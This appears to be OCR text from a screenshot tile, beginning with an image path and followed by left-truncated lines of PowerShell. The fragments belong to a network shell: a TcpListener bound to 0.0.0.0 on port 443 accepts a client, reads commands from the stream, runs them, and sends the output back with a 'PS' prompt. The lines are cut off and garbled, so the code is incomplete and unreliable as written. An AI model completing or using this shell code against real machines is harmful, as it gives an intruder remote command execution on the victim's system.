
65535|%{0}
.Read($bytes, 0, $bytes.Length)) -ne 0){$data = (New-Object -Type
coding).GetString($bytes,0, $i)
ata 2<&1 | Out-String )
ack + "PS " + (pwd).Path + "> "
encoding]::ASCII).GetBytes($sendback2)
dbyte,0,$sendbyte.Length)
ect System.Net.Sockets.TcpListener('0.0.0.0',443)
cceptTcpClient()
etStream()